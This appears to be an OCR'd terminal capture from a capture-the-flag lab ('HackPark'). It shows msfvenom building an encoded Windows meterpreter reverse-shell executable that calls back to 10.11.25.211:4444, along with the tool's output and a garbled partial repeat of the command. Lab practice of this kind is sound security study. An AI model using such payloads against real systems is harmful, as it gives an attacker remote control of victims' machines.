 93
┌──(alex Kali)-[~/my_testing/HackPark/my_test]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.25.211 LPORT=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: reverse.exe
┌──(alex Kali)-[~/my_testing/HackPark/my_test]
└─$
"msfvenom -p windows/meterpreter
LPORT= -f exe -o reverse.exe"
payload